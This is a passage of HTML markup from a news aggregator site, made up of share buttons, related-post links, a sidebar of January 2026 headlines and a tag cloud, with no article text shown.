				data-shared="sharing-whatsapp-544267"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-544267"
				>
				<span id="sharing-whatsapp-544267" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/07/independence-day-pay-your-taxes-do-what-youre-told/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> INDEPENDENCE DAY? PAY YOUR TAXES, DO WHAT YOU&#8217;RE TOLD!</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/07/un-officials-criticize-israeli-evacuation-orders-for-palestinians-in-khan-yunis-and-rafah-dw-news/" rel="next">UN officials criticize Israeli evacuation orders for Palestinians in Khan Yunis and Rafah | DW News <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2020/10/end-sars-protest-nigeria-police-to-free-all-protesters-bbc-news/" rel="bookmark" title="End Sars protest: Nigeria police to free all protesters &#8211; BBC News">
								End Sars protest: Nigeria police to free all protesters &#8211; BBC News							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/10/end-sars-protest-nigeria-police-to-free-all-protesters-bbc-news/" title="3:54 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-10-14T15:54:38+05:30">14 October 2020, 3:54 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/03/bankbachao_deshbachao-trend-%e0%a4%b9%e0%a5%81%e0%a4%86-trivendra-singh-rawat-%e0%a4%95%e0%a5%80-uk-cm-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%b8%e0%a5%80-%e0%a4%97%e0%a4%88-me/" rel="bookmark" title="#Bankbachao_Deshbachao Trend हुआ ,Trivendra Singh Rawat की UK CM की कुर्सी गई Meme आए| Social List">
								#Bankbachao_Deshbachao Trend हुआ ,Trivendra Singh Rawat की UK CM की कुर्सी गई Meme आए| Social List							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/03/bankbachao_deshbachao-trend-%e0%a4%b9%e0%a5%81%e0%a4%86-trivendra-singh-rawat-%e0%a4%95%e0%a5%80-uk-cm-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%b8%e0%a5%80-%e0%a4%97%e0%a4%88-me/" title="10:10 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-09T22:10:59+05:30">9 March 2021, 10:10 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2022/01/adele-postpones-concert-as-crew-get-covid-ntd-uk-news/" title="Adele Postpones Concert as Crew Get COVID | NTD UK News">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/adele-postpones-concert-as-crew-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2022/01/adele-postpones-concert-as-crew-get-covid-ntd-uk-news/" rel="bookmark" title="Adele Postpones Concert as Crew Get COVID | NTD UK News">
								Adele Postpones Concert as Crew Get COVID | NTD UK News							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/01/adele-postpones-concert-as-crew-get-covid-ntd-uk-news/" title="2:01 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-01-22T02:01:09+05:30">22 January 2022, 2:01 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/russia-ukraine-us-negotiations-s-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue">
				Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:35:23+05:30">24 January 2026, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-text="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711104"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711104"
				>
				<span id="sharing-reddit-711104" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711104"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711104"
				>
				<span id="sharing-telegram-711104" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711104"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711104"
				>
				<span id="sharing-whatsapp-711104" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why India is cozying up to the Taliban | Mapped Out" title="Why India is cozying up to the Taliban | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out">
				Why India is cozying up to the Taliban | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="5:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:21:28+05:30">24 January 2026, 5:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Pakistan is fighting the Taliban it once backed | Mapped Out" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out">
				Why Pakistan is fighting the Taliban it once backed | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="4:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:46:27+05:30">24 January 2026, 4:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407">
				High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:43:24+05:30">24 January 2026, 4:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Minnesota residents push back against ICE immigration raids | DW News" title="Minnesota residents push back against ICE immigration raids | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News">
				Minnesota residents push back against ICE immigration raids | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="4:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:41:16+05:30">24 January 2026, 4:41 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,087 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,288 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,038 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,829 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,848 items)">DW News</a>
